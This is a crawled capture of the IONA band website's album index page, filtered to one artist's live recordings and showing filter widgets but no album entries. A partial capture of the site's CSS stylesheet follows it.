

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.iona.uk.com/albums/index/category/Live+Recordings/artist/Dave+Bainbridge+%26+David+Fitzgerald%2C+Mary+Fleeson/page/1
body_size: 17898
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<title>Albums - IONA</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=8" />
<meta name="title" content="IONA" />
<meta name="description" content="The most definitive and authoritive guide to all things IONA-related with all the latest news on gigs and album releases." />
<meta name="keywords" content="iona,ionauk,iona uk,ionaband,progressive rock,celtic rock,joanne hogg,dave bainbridge,phil barker,frank van essen,martin nolan,open sky records" />
<meta name="copyright" content="Copyright 2026 IONA & Open Sky Records">
<meta name="author" content="IONA">
<meta name="distribution" content="global">
<meta name="robots" content="index,follow" />
<meta name="revisit-after" content="3 days" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.1/css/bootstrap.min.css" media="all" rel="stylesheet" type="text/css" />
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" media="all" rel="stylesheet" type="text/css" />
<link href="/css/fancybox/fancybox.css?1564670882" media="screen" rel="stylesheet" type="text/css" />
<link href="/css/global.min.css?1658975003" media="screen" rel="stylesheet" type="text/css" />
<!--[if IE]> <link href="/css/global-ie.min.css?1564670882" media="screen" rel="stylesheet" type="text/css" /><![endif]-->
<link href="/css/pages/albums.min.css?1564670882" media="screen" rel="stylesheet" type="text/css" />
<![if !IE]> <link href="/css/global-others.min.css?1564670882" media="screen" rel="stylesheet" type="text/css" /><![endif]>

<script type="text/javascript">
var base_url='';</script>

<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
<script type="text/javascript" src="/js/jquery/jquery.fancybox.js?1564670884"></script>
<script type="text/javascript" src="/js/swf/swfobject.js?1564670884"></script>
<script type="text/javascript" src="/js/cufon/cufon.js?1564670884"></script>
<script type="text/javascript" src="/js/cufon/cufon.font.js?1564670884"></script>
<script type="text/javascript" src="/js/global.min.js?1564670884"></script><script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-24216420-1']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</head>
<body class="">
<!-- START BODY -->
<img id="background-img" src="/images/backgrounds/main/bg2.jpg" alt="" />

<!-- START HEADER -->
<div id="header" class="bg2">
  <div id="header-band-popup" onMouseOver="clearTimeoutBandMember()" onMouseOut="hideBandMember()">
	<div id="header-band-popup-name"></div>
	<div id="header-band-popup-desc"></div>
</div>
<div id="header-newsletter">
	<a href="/contact#newsletter-signup" class="btn btn-xs btn-danger"><i class="fa fa-envelope-o"></i> Newsletter Signup</a>
	<!-- input id="newsletter-signup" class="default-text" type="text" size="15" value="Mailing List sign-up">&nbsp;&nbsp;<a href="javascript:;" onclick="document.location='/contact/index/email/' + $('#newsletter-signup').val() + '#mailing-list';">GO</a> -->
</div>
<div id="header-social" class="social">
	<iframe
		src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fionaband&amp;send=false&amp;layout=button_count&amp;width=200&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font=lucida+grande&amp;height=21&amp;appId=205755026200630"
		scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:200px; height:21px;"
		allowTransparency="true"></iframe>
</div>
<!--
	<iframe id="intro-video" class="white-border" width="512" height="288" src="http://www.youtube.com/v/RNfuaNTQ3O8?autoplay=1&autohide=1&showinfo=0&rel=0&fs=1" frameborder="0" allowfullscreen></iframe>
	-->

<div id="header-band">
	<div id="header-title" class="font-3"><a href="/"><strong>Official website</strong> <em>of the</em> <strong>UK-based band</strong></a></div>
	<img src="/images/header.png?1564670884" border="0"
		 usemap="#header-image-map">
	<div class="clearfix"></div>
</div>

<div id="header-navigation">
			<span id="header-navigation-1" class="header-navigation">
				<a href="/" class="font-1" target="">Home</a>
	</span>
				<span id="header-navigation-2" class="header-navigation">
			<span id="header-navigation-2-tree" class="header-navigation-tree">
					<a href="/iona" class="font-3">About IONA</a>
						<a href="/band" class="font-3">Band Bios</a>
						<a href="/gear" class="font-3">Gear</a>
						<a href="/history" class="font-3">History</a>
						<a href="/albums" class="font-3">Albums</a>
						<a href="/the-island" class="font-3">The Island</a>
						<a href="/contact#bookings" class="font-3">Bookings</a>
					</span>
					<a href="/band" class="font-1" target="">Band</a>
	</span>
				<span id="header-navigation-3" class="header-navigation">
				<a href="/blog" class="font-1" target="">News</a>
	</span>
				<span id="header-navigation-4" class="header-navigation">
			<span id="header-navigation-4-tree" class="header-navigation-tree">
					<a href="/history" class="font-3">Overview</a>
						<a href="/history/list/range/1988-1990" class="font-3"><strong>1988-1990</strong>: IONA: The Early Years</a>
						<a href="/history/list/range/1991-1993" class="font-3"><strong>1991-1993</strong>: Beyond These Shores</a>
						<a href="/history/list/range/1994-1995" class="font-3"><strong>1994-1995</strong>: Journey into the Morn</a>
						<a href="/history/list/range/1996-1998" class="font-3"><strong>1996-1998</strong>: Touring</a>
						<a href="/history/list/range/1999-2001" class="font-3"><strong>1999-2001</strong>: Woven Cord / Tours / Open Sky</a>
						<a href="/history/list/range/2002-2003" class="font-3"><strong>2002-2003</strong>: The River Flows</a>
						<a href="/history/list/range/2004-2005" class="font-3"><strong>2004-2005</strong>: Veil of Gossamer / Interviews</a>
						<a href="/history/list/range/2006-2007" class="font-3"><strong>2006-2007</strong>: The Circling Hour / Live in London</a>
						<a href="/history/list/range/2008-2009" class="font-3"><strong>2008-2009</strong>: Touring / Martin Nolan Joins</a>
						<a href="/history/list/range/2010-2011" class="font-3"><strong>2010-2011</strong>: Touring / Another Realm</a>
					</span>
					<a href="/history" class="font-1" target="">History</a>
	</span>
				<span id="header-navigation-5" class="header-navigation">
			<span id="header-navigation-5-tree" class="header-navigation-tree">
					<a href="/photos" class="font-3">Photos</a>
						<a href="/links" class="font-3">Links</a>
					</span>
					<a href="/photos" class="font-1" target="">Media</a>
	</span>
				<span id="header-navigation-6" class="header-navigation">
				<a href="/store" class="font-1" target="_blank">Store</a>
	</span>
				<span id="header-navigation-7" class="header-navigation">
			<span id="header-navigation-7-tree" class="header-navigation-tree">
					<a href="/contact" class="font-3">Contact</a>
						<a href="/contact#bookings" class="font-3">Bookings</a>
						<a href="/contact#mailing-list" class="font-3">E-List</a>
					</span>
					<a href="/contact" class="font-1" target="">Contact</a>
	</span>
		</div>

<map name="header-image-map" id="header-image-map">
	<area shape="circle" coords="60,95,48"
		  href="/band/detail/id/3/frank-van-essen"
		  onMouseOver="showBandMember(3)" onMouseOut="hideBandMember()"/>
	<area shape="circle" coords="144,151,49"
		  href="/band/detail/id/4/phil-barker"
		  onMouseOver="showBandMember(4)" onMouseOut="hideBandMember()"/>
	<area shape="circle" coords="238,161,46"
		  href="/band/detail/id/2/joanne-hogg"
		  onMouseOver="showBandMember(2)" onMouseOut="hideBandMember()"/>
	<area shape="circle" coords="335,152,53"
		  href="/band/detail/id/1/dave-bainbridge"
		  onMouseOver="showBandMember(1)" onMouseOut="hideBandMember()"/>
	<area shape="circle" coords="422,100,45"
		  href="/band/detail/id/5/martin-nolan"
		  onMouseOver="showBandMember(5)" onMouseOut="hideBandMember()"/>
</map>	<div class="clearfix"></div>
</div>
<!-- END HEADER -->
<!-- START CONTAINER -->
<div id="container">

<!-- START CONTENT -->
<div id="content" class="row">
	<div id="criteria">
	artist: Artist: Dave Bainbridge & David Fitzgerald, Mary Fleeson&nbsp; / &nbsp;category: Category: Live Recordings	</div>
	<h1>Albums</h1>

<!-- START LEFT COLUMN -->
<div id="leftContainer">
In this section you can find info on all the Iona CD and DVD releases, and many 
of the great solo and collaborative projects by the band members. Albums are 
presented in chronological order starting with the most recent. Click on a 
cover or 'More Details' for photos, audio samples, lyrics, reviews, and much more.
<br /><br /><br />
<!-- START PAGINATION -->
<!-- END PAGINATION -->
</div>
<!-- END LEFT COLUMN -->

<!-- START RIGHT COLUMN -->
<div id="right-container">

	<a name="right-column-1"></a>
    <div id="widget_artists" class="widget black-box trans-70">
    	<div class="title font-3">Artist:</div>
	<!-- START ALBUM ARTISTS -->
	<a href="/albums/index/category/Live+Recordings/artist/Iona/page/1" style="font-size:148%">Iona&nbsp;(16)</a>
		<a href="/albums/index/category/Live+Recordings/artist/Dave+Bainbridge/page/1" style="font-size:109%">Dave Bainbridge&nbsp;(3)</a>
		<a href="/albums/index/category/Live+Recordings/artist/Troy+Donockley+%26+Dave+Bainbridge/page/1" style="font-size:109%">Troy Donockley & Dave Bainbridge&nbsp;(3)</a>
		<a href="/albums/index/category/Live+Recordings/artist/Dave+Bainbridge+%26+David+Fitzgerald/page/1" style="font-size:109%">Dave Bainbridge & David Fitzgerald&nbsp;(3)</a>
		<a href="/albums/index/category/Live+Recordings/artist/Various+Artists/page/1" style="font-size:106%">Various Artists&nbsp;(2)</a>
		<a href="/albums/index/category/Live+Recordings/artist/Bainbridge+%2F+Fitzgerald+%2F+Adam/page/1" style="font-size:103%">Bainbridge / Fitzgerald / Adam&nbsp;(1)</a>
		<a href="/albums/index/category/Live+Recordings/artist/Joanne+Hogg+%26+Frank+van+Essen/page/1" style="font-size:103%">Joanne Hogg & Frank van Essen&nbsp;(1)</a>
		<a href="/albums/index/category/Live+Recordings/artist/Nick+Fletcher/page/1" style="font-size:103%">Nick Fletcher&nbsp;(1)</a>
		<a href="/albums/index/category/Live+Recordings/artist/Dave+Bainbridge+%26+David+Fitzgerald%2C+Mary+Fleeson/page/1" style="font-size:103%">Dave Bainbridge & David Fitzgerald, Mary Fleeson&nbsp;(1)</a>
		<a href="/albums/index/category/Live+Recordings/artist/Celestial+Fire/page/1" style="font-size:103%">Celestial Fire&nbsp;(1)</a>
		<a href="/albums/index/category/Live+Recordings/artist/Martin+Nolan/page/1" style="font-size:103%">Martin Nolan&nbsp;(1)</a>
		<a href="/albums/index/category/Live+Recordings/artist/Dave+Bainbridge+%26+Sally+Minnear/page/1" style="font-size:103%">Dave Bainbridge & Sally Minnear&nbsp;(1)</a>
	<!-- END ALBUM ARTISTS -->
    <br clear="left" />
    </div>
		<a name="right-column-2"></a>
    <div id="widget_categories" class="widget black-box trans-70">
    	<div class="title font-3">Category:</div>
	<!-- START ALBUM CATEGORIES -->
	<a href="/albums/index/category/Studio+Recordings/artist/Dave+Bainbridge+%26+David+Fitzgerald%2C+Mary+Fleeson/page/1" style="font-size:169%">Studio Recordings&nbsp;(23)</a>
		<a href="/albums/index/category/Live+Recordings/artist/Dave+Bainbridge+%26+David+Fitzgerald%2C+Mary+Fleeson/page/1" style="font-size:148%">Live Recordings&nbsp;(16)</a>
	<!-- END ALBUM CATEGORIES -->
    <br clear="left" />
    </div>
		<a name="right-column-3"></a>
    <div id="widget_types" class="widget black-box trans-70">
    	<div class="title font-3">Type:</div>
	<!-- START ALBUM TYPES -->
	<a href="/albums/index/category/Live+Recordings/artist/Dave+Bainbridge+%26+David+Fitzgerald%2C+Mary+Fleeson/page/1/type/Audio" style="font-size:148%">Audio&nbsp;(16)</a>
		<a href="/albums/index/category/Live+Recordings/artist/Dave+Bainbridge+%26+David+Fitzgerald%2C+Mary+Fleeson/page/1/type/Video" style="font-size:118%">Video&nbsp;(6)</a>
	<!-- END ALBUM TYPES -->
    <br clear="left" />
    </div>
		<a name="right-column-4"></a>
    <div id="widget_dates" class="widget black-box trans-70">
    	<div class="title font-3">Year:</div>
	<!-- START ALBUM DATES -->
		<a href="/albums/index/category/Live+Recordings/year/2018" class="year">2018 (1)</a>
				<a href="/albums/index/category/Live+Recordings/year/2017" class="year">2017 (1)</a>
				<a href="/albums/index/category/Live+Recordings/year/2016" class="year">2016 (1)</a>
				<a href="/albums/index/category/Live+Recordings/year/2014" class="year">2014 (1)</a>
				<a href="/albums/index/category/Live+Recordings/year/2013" class="year">2013 (1)</a>
				<a href="/albums/index/category/Live+Recordings/year/2011" class="year">2011 (1)</a>
				<a href="/albums/index/category/Live+Recordings/year/2010" class="year">2010 (3)</a>
				<a href="/albums/index/category/Live+Recordings/year/2009" class="year">2009 (3)</a>
				<a href="/albums/index/category/Live+Recordings/year/2008" class="year">2008 (1)</a>
				<a href="/albums/index/category/Live+Recordings/year/2007" class="year">2007 (1)</a>
				<a href="/albums/index/category/Live+Recordings/year/2006" class="year">2006 (3)</a>
				<a href="/albums/index/category/Live+Recordings/year/2005" class="year">2005 (2)</a>
				<a href="/albums/index/category/Live+Recordings/year/2004" class="year">2004 (2)</a>
				<a href="/albums/index/category/Live+Recordings/year/2003" class="year">2003 (1)</a>
				<a href="/albums/index/category/Live+Recordings/year/2002" class="year">2002 (1)</a>
				<a href="/albums/index/category/Live+Recordings/year/2000" class="year">2000 (1)</a>
				<a href="/albums/index/category/Live+Recordings/year/1999" class="year">1999 (4)</a>
				<a href="/albums/index/category/Live+Recordings/year/1997" class="year">1997 (1)</a>
				<a href="/albums/index/category/Live+Recordings/year/1996" class="year">1996 (2)</a>
				<a href="/albums/index/category/Live+Recordings/year/1993" class="year">1993 (1)</a>
				<a href="/albums/index/category/Live+Recordings/year/1992" class="year">1992 (1)</a>
				<a href="/albums/index/category/Live+Recordings/year/1990" class="year">1990 (1)</a>
		<!-- END ALBUM DATES -->    <br clear="left" />
    </div>
	</div>
<!-- END RIGHT COLUMN -->

</div>
<!-- END CONTENT -->
<!-- START FOOTER -->
<div id="footer">
  <!--script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    // CHOOSE LANGUAGE
    pageLanguage: 'en',
    autoDisplay: false,
    gaTrack: true,
    // UA CODE GOES HERE
    gaId: 'UA-24216420-1',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE
  }, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit">
</script-->
<br clear="all" />
<div id="footer-quotes">
  <div class="title font-1">Fan Quotes</div>
  <div class="quote"><span>&ldquo;</span> Stunning music, quite unlike anything else you're likely to hear anytime soon. Iona's music touches something elemental, resonating as few albums can. Allow it to touch you as well. <span>&rdquo;</span></div>
  <div class="more">- John P, USA
  <br />
  <a href="/quotes">More Quotes</a></div>
</div>

<div id="footer-widgets">
  <a href="/photos" class="white-border trans-70" tooltip="Photo gallery"><img src="/images/index/footer-widget-photos.jpg" border="0" /></a>
  <a href="/history" class="white-border trans-70" tooltip="Band history"><img src="/images/index/footer-widget-history.jpg" border="0" /></a>
  <a href="/gear" class="last white-border trans-70" tooltip="Band Gear"><img src="/images/index/footer-widget-gear.jpg" border="0" /></a>
	<div class="clearfix"></div>
</div>

<div id="footer-navigation">
	<div>
			<a href="/band" class="top" target="">Band</a>
				<a href="/history" class="" target="">History</a>
				<a href="/gear" class="" target="">Gear</a>
			</div>
		<div>
			<a href="/blog" class="top" target="">Latest News</a>
				<a href="/tour" class="" target="">Upcoming Gigs</a>
				<a href="/quotes" class="" target="">Fan Quotes</a>
			</div>
		<div>
			<a href="/store" class="top chooseStore" target="_blank">Store</a>
				<a href="/interviews" class="" target="">Interviews</a>
				<a href="/links" class="" target="">Links / Radio Listings</a>
			</div>
		<div>
			<a href="/photos" class="top" target="">Photos</a>
				<a href="/the-island" class="" target="">The Island</a>
			</div>
		<div>
			<a href="/contact" class="top" target="">Contact</a>
				<a href="/contact#mailing-list" class="" target="">Mailing List Signup</a>
				<a href="/open-sky-records" class="" target="">Open Sky Records</a>
			</div>
	<br clear="all" />
</div>

<div id="footer-copyright">
  <!--<div class="help">
    <a href=""><img src="/images/help-flag.png" border="0" /></a>
  </div>-->
  <div class="right">
    <a href="/open-sky-records"><img src="/images/footer-opensky.png" border="0" /></a>
  </div>
  <div id="footer-iona" class="left">
    <a href="/iona"><img src="/images/footer-iona.png" border="0" /></a>
  </div>
  <strong>&copy;Copyright 2026 Iona &amp; Open Sky Records. All rights reserved.</strong>
  <br />
  Any unauthorized duplication is strictly prohibited.
    </div>

	
</div>
<!-- END FOOTER -->
</div>
<!-- END CONTAINER -->

<!-- END BODY -->
<div id="tooltip">&nbsp;</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.iona.uk.com/css/global.min.css?1658975003
body_size: 21187
content:
@CHARSET "UTF-8";

@import url(https://fonts.googleapis.com/css?family=Gafata|La+Belle+Aurore);

.font-2,h1,.font-3,h2,h1.index {
    font-family:'Gafata', 'Lucida Grande', Helvetica, Arial, sans-serif !important;
    font-weight: 400 !important;
    text-decoration: none !important;
    text-shadow: 2px 2px 3px rgba(0,0,0,0.5);
}

body {
	background:#000/* url(../images/backgrounds/bg1.jpg) repeat-y scroll center top*/;
	margin:0 0 0 0 !important;
	padding:0 0 0 0 !important;
}
body,a,div,span,td {
	/*font-family: Georgia, "Times New Roman", Times, serif;*/
	font-family:'Gafata', 'Lucida Grande', Helvetica, Arial, sans-serif;
	line-height:1.1em;
	color:#DDD;
    font-size:14px;
}

h1 {
	font-size:32px;
	color:#FFF;
	margin:0 0 20px 0;
	padding:10px 10px 10px 0 !important;
    text-shadow: 2px 2px 3px rgba(0,0,0,0.5);
}

h2 {
	font-size:22px;
	color:#60b2ff;
	display:block;
	margin:0 0 15px 0;
    text-shadow: 2px 2px 3px rgba(0,0,0,0.5);
}

input[type=submit] {

	background-color:#ED3C24;
	color:#FFF;
	font-weight:normal;
	font-size:14px;
	text-decoration:none;
	padding:2px 4px;
	border:1px solid #FFF;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
	white-space:nowrap;
}

input[type=submit]:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;
	white-space:nowrap;
}

.nowrap,.nowrap * {
    white-space: nowrap !important;
}

.red {
	color:#E56559;
}

div.message {

	font-size:15px;
	color:#E56559;

	margin-bottom:15px;
}

.black-box {
	padding:5px 10px;
	border:1px solid #222;
	background:url(../images/backgrounds/bg_50.png) transparent;
    border-radius: 6px;
}

.error-box {
	width:50%;
	font-size:14px;
	padding:5px 10px;
	border:1px solid #222;
	background:#C6382F;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
}

.error-box span {

}

.white-border {

	padding:4px 4px 4px 4px;
	background:url(../images/backgrounds/white_trans.png) transparent;
	border:0;
}

.no-border {

	border:0;
}

.intro {
	color:#FFF;
	font-size:14px;
}

.price_type {
	font-size:7px;
	font-weight:normal;
	color:#FFF;
	background-color:#F03;
	padding:1px 2px;
	margin: 0 5px 0 10px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter:alpha(opacity=80);
    opacity: 0.8;
	display:inline;
}

/* Criteria */
#criteria {
	float:right;

	font-weight:normal;
	font-size:15px;
	text-decoration:none;
	margin: 20px 265px 0 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter:alpha(opacity=80);
    opacity: 0.8;
}

/* Header */
#header {
	width:960px;
	margin: 0 auto;
}

#header div:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;
}

#header-social iframe {
	margin: 5px 0 0 5px;
}

#header-social {
	position:absolute;
	margin: 6px 0 0 5px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter:alpha(opacity=80);
    opacity: 0.8;
}

.social a {
	float:left;
	border:none;
	text-decoration:none;
	width:32px;
	height:32px;
	margin-right:4px;
}

.social a.facebook {
	background:url(../images/social/facebook.png) no-repeat;
}

.social a.twitter {
	background:url(../images/social/twitter.png) no-repeat;
}

.social a.myspace {
	background:url(../images/social/myspace.png) no-repeat;
}

.social a.ilike {
	background:url(../images/social/ilike.png) no-repeat;
}

.social a.soundcloud {
	background:url(../images/social/soundcloud.png) no-repeat;
}

.social a.gplus {
	background:url(../images/social/gplus.png) no-repeat;
}

#header-navigation {

	width:100%;
	background:url(../images/backgrounds/header-nav.png) transparent;
	text-align:center;
	padding:20px 0 25px 0;
    margin-top: -20px;
}
#header-navigation a {
    font-family:'Gafata', 'Lucida Grande', Helvetica, Arial, sans-serif !important;
	font-size:34px;
	margin:0 18px;
	border-bottom:2px solid #FFF;
	text-decoration:none !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
	filter:alpha(opacity=70);
    opacity: 0.7;
}

#header-navigation a:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity:1;
    border-bottom:4px solid #FFF;
}

#header-navigation a.selected {
	color:#FFF;
	border-bottom:4px solid #FFF;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity:1;
}

.header-navigation {
	height:50px !important;
}

.header-navigation-tree {
	width:auto;
	position:absolute;
	display:none;
	margin:43px 0 0 20px;
	z-index:10000000 !important;
	padding:5px 10px;
	background:#142238;
}

.header-navigation-tree a {
	display:block;
	text-align:left;
	margin:0 !important;
	padding:6px 4px;
	font-size:14px !important;
	color:#FFF;
	border: none !important;
}

#header-tour {
	position:absolute;
	text-align:center;
	width:140px;
	margin: 65px 0 0 30px;
	padding:0 0 10px 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter:alpha(opacity=80);
    opacity:.8;
    border:0;
}

#header-tour div {
	color:#FFF;
	text-shadow:none;
	font-size:24px;
}
#header-tour span {
	color:#FFF;
	font-size:12px !important;
	display:block;
	margin-top:10px;
}

#header-tour span a {

	font-size:13px;
	color:#60b2ff;
}

#header-tour span.date, #header-tour span.date a {
	font-size:13px;
	color:#FFF;
}

#header-cart {
	position:absolute;
	text-align:center;
	width:140px;
	margin: 65px 0 0 780px;
	padding:0 0 10px 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter:alpha(opacity=90);
    opacity:.9;
    border:0;
}

#header-cart div {
	color:#FFF;
	text-shadow:none;
	font-size:24px;
}
#header-cart span {
	color:#FFF;
	font-size:12px !important;
	display:block;
	margin-top:10px;
}

#header-cart span a {

	font-size:13px;
	color:#60b2ff;
}

#header-cart span.choose-store, #header-cart span.choose-store a {

	font-size:12px;
	color:#FFB63E;
}
#header-cart span.choose-store a.button {
	background-color: #FFB63E !important;
	color:#333 !important;
	text-shadow: none !important;
	padding:1px 3px 1px 2px !important;
	font-size:10px;
	border:1px solid #444;
}

#header-title {
	position:absolute;
	text-align:center;
	width:250px;
	height:30px;
	overflow:hidden;
	margin: 80px 0 0 118px;
}
#header-title a {
	font-style:normal;
	font-weight:normal;
	font-size:11px;
	text-decoration:none;
    text-shadow: 2px 2px 3px rgba(0,0,0,0.5);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
	filter:alpha(opacity=75);
    opacity: 0.75;
}

.bg5 #header-title a {
    text-shadow: 2px 2px 3px rgba(255,255,255,0.5);
    color: #666;
}

#header-band {

	margin: 0 auto;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter:alpha(opacity=100);
    opacity: 1;
    width:50%;
}

#header-newsletter {
	position:absolute;
	margin: 15px 0 0 785px;
	text-align:right;
	white-space:nowrap;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter:alpha(opacity=80);
    opacity: 0.8;
}

#header-band-popup {
	display:none;
	position:absolute;
	padding:10px 10px 0px 10px;
	overflow:hidden;
	width:286px;
	height:124px;
	margin:0 0 0 335px;
	background:url(../images/header-blip.png) no-repeat transparent;
    z-index:1000;
    text-align:center;
}
#header-band-popup-name {

	color:#60b2ff;
	font-size:22px;
	padding:5px;
	margin-left:25px;
	width:210px;
}
#header-band-popup-desc {

	color:#CCC;
	font-size:11px;

	padding:5px;
	margin-left:45px;
	width:175px;
	text-align:center;
}

#header-enter-site {
	visibility:hidden;
}

/* Container */
#container {
	display:block;
	width:960px;
	margin: 0 auto;
	padding: 0px 30px;
	background:url(../images/backgrounds/container_bg.png) repeat-y transparent;
}

/* Content */
#content {
	clear:both;
	display:block;
	margin:0;
	padding:20px 0 0 0;
	font-size:13px;
	color:#BECAEC;
}

#pageTitleBg {
	width:640px;
	height:80px;
	border:0px solid #000;
	position:absolute;
	overflow:hidden;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=25)";
	filter:alpha(opacity=25);
    opacity: 0.25;
}

/* leftContainer */
#leftContainer {
	width:640px;
	float:left;
	margin-right:32px;
	padding:0;
}

/* right-container */
#right-container {
	width:225px;
	float:left;
	margin-top:-40px;
	padding:0;
}

#right-container .widget {

	margin-bottom:15px;
}

#right-container .widget a {

	font-style:normal;
	font-weight:normal;
	display:block;
	font-size:13px;
	margin-bottom:5px;
}
#right-container .widget .title span {
	float:right;
	font-size:13px;
	margin-top:5px;
}
#right-container .widget .title {
	color:#FFB63E;
	font-size:19px;
	padding-bottom:5px;
	margin-bottom:12px;
	border-bottom:1px dotted #999;
}
/* blog */

#right-container .blog-entry {
	display:block;
	margin:0 0 12px 0;
	padding:0 0 0 5px;
	border:none !important;
	border-bottom:1px dotted #999 !important;
	background:none !important;
	filter:alpha(opacity=100);
    opacity: 1;
}
#right-container .blog-entry .title {
	border:none !important;
}
#right-container .blog-entry .title,.blog-entry .title a {
	width:200px !important;
	font-size:17px !important;
	
	color:#60b2ff;
	margin:0px 0px 0px 0px !important;
	text-decoration:none;
	border:none !important;
}
#right-container .blog-entry .date {
	display:block;
	font-weight:normal;
	font-size:12px;
	color:#FFB63E;
}
#right-container .blog-entry .posted_by {
	display:none;
	margin: 5px 0 5px 5px;
	font-size:11px;

	text-decoration:none;
}
#right-container .blog-entry .content {
	color:#FFF;
	padding:10px 0 10px 0px;
	text-align:left;
	font-size:11px;
}
#right-container .blog-entry .content a {
	color:#60b2ff;
	font-size:11px;
	font-family:Arial, Helvetica, sans-serif;
	display:inline;
}
#right-container .blog-entry .content object {
	display:none;
}
#right-container .blog-entry .comments {
	margin:0;
	padding:0;
	width:300px;
	clear:right;
	display:block;
}
#right-container .blog-entry .comments a {
	color:#999;
	font-size:11px;
	padding-right:8px;
}
#right-container .blog-entry .photo-gallery-single {
	float: right !important;
	margin:10px 0px 10px 10px !important;
	width:200px;
}
#right-container .blog-entry .photo-gallery-single img {
	width:185px;
}

#right-container div.hide {
	display:none;
}

#right-container div.show-more {
	display:block;
	margin-top:20px;
	background-color:#285CA7 !important;
	border:1px solid #DDD;
	color:#FFF !important;
	font-size:14px;
	text-transform:uppercase;
